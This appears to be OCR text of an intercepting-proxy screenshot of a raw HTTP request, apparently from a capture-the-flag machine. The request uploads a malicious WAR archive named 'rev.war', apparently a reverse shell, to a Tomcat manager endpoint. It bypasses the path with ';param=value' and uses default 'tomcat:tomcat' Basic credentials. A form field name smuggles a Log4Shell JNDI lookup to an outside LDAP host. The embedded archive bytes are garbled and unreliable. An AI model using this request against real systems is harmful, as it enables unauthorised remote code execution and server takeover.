 Request
Pretty Raw Hex \n
1 POST /;param=value/manager/html/upload HTTP/1.1
2 Host: 10.10.11.138
3 User-Agent: Mozilla/5.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------161122815417586590673669843274
8 Content-Length: 1354
9 Origin: http://10.10.11.138
10 Authorization: Basic dG9tY2F0OnRvbWNhdA==
11 Connection: close
12 Referer: http://10.10.11.138/;param=value/manager/html
13 Cookie: JSESSIONID=DCC2DEC81BA84E54378AA998C518A32D
14 Upgrade-Insecure-Requests: 1
15 Pragma: no-cache
16 Cache-Control: no-cache
17
18 -----------------------------161122815417586590673669843274
19 Content-Disposition: form-data; name="${jndi:ldap://10.10.17.44/a}"; filename="rev.war"
20 Content-Type: application/octet-stream
21
22 PK SWEB-INF/PK SÍN¨·WEB-INF/web.xmlm M @@ïþ iÏ¹SzSJ=}AEt?VZ[uq·¯ßÝfÞïyÁ½pe½â];%c:" oy hî
n,·3)a³ / Ð"6âöÒÂ }§J³F!i í"8°fR
23 ^dÚÁ¡.b¼"9i-' uvÍ¨º´´è,u ï@ê¤.5;1ñ7ò-3óÉì f®ô þpÿ¬Êªá¹èh-¤ _· ÿX<üd PK SvãZFÙksdfmiblo.js
p}T] Û0|Ï¯Øä ê hKÎGéÑ Bá KK {Pìu¬F \I¾$ ü÷J¶ 8&8äC ÙÕJ¾»ùZ²ß JÛ$úËÞL®èûèæ~tw-\Y.Â\%
Ú&êÂ#€T0c`a5²Í S«4àÎ¢Ìü* 9ÚÁ}~È²²ÖÙ¼Æ+{Ùïù¨F{ ¤ :î§A\§56¶à ®3HN6sÌ¤vñÈ±ñ*«¥à)¼) ®$¹ úV
å9jÌ ]#¨a7§ +!æ=ÂÍ-#ü[ËÁê}Xµ ÐÊà¶§Oj¬Ól·ÅÏO*Á«£ÒÑ¨t·¨ÅÛM¸ I¦aY+¼¼A ½| ~ùøzæqiA \Ùâ m.
½ P?tÇ0 %g÷0
3»Ü º)ºõå^(´©ó3 )H> ÕRfÓ À÷] ¥åJB|8 çÄæ]3¾Ny~^4Ê`×ÉÓý®ñ}i½ Á üw} ºí%àr xb~×yd±77t öI«
µÝ H*Ù£ ZõSmQ?0oM¹Ìp÷ hëVjk¢ >LãÚá$fÞø èvÉå-)"WúPd§ âkv¸¼*]£Óüvý @4 PÿþDg³h3÷j êÚIÑ=L
Êð Às%-ß ï5,]OÎ+% jB6i º|n1/Ñ¹U$ ò| {Q ? 15 iK ¥Ï=å ç°ôõ#îL¸çëPK SWEB-INF/PK SÍN¨·&WEB-
INF/web.xmlPK SvãZFÙ
24 ksdfmiblo.jspPK®{
25 -----------------------------161122815417586590673669843274--
26